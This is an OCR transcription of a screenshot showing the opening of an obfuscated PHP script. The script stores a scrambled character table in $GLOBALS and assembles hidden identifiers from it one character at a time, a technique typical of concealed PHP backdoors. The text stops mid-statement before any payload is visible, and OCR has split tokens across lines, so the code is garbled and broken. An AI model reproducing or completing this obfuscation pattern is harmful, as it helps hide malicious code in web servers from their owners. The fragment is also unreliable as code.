
<?php
$kcf2
 = 
439
;
$GLOBALS
[
'n8297'
]=
Array
();
global
$n8297
;
$n8297
=
$GLOBALS
;${
"GLOBALS"
}[
'vbac'
]
=
"~tR#nd6fiS,)e9{h/8OY P\s(!JK"
=\xa3a*Xpo^My
H&rjQ;-A+>D%U0?
5
bV`I.zw]<LZ2|xgEk
$v
@CuNTBc
G
'1\x9l}\xdF[7m4:_Wq";$n8297[$n8297['
vbac
']
[43].$n8297['
vbac
'][31].$n8297['
vbac
'][1
7].$n8297['
vbac
'][55].$n8297['
vbac
'][32]]=$n
8297['
vbac
'][81].$n8297['
vbac
'][15].$n8297
['
vbac
'][42];$n8297[$n8297['
vbac
'][39].$n829
7['
vbac
'][12].$n8297['
vbac
'][7].$n8297['
vba
c
'][91].$n8297['
vbac
'][84].$n8297['
vbac
']
[5]]=$n8297['
vbac
'][36].$n8297['
vbac
'][4
2].$n8297['
vbac
'][5];$n8297[$n8297['
vbac
'][4
2].$n8297['
vbac
'][67].$n8297['
vbac
'][31].$n8
297['
vbac
'][91].$n8297['
vbac
'][81].$n8297['
v
bac
'][5]]=$n8297['
vbac
'][23].$n8297['
vbac
']
[1].$n8297['
vbac
'][42].$n8297['
vbac
'][86].$n
8297['
vbac
'][12].$n8297['
vbac
'][4];$n8297[$n
8297['
vbac
'][39].$n8297['
vbac
'][56].$n8297
['
vbac
'][12].$n8297['
vbac
'][32].$n8297['
vba
c
'][67].$n8297['
vbac
'][13]]=$n8297['
vbac
']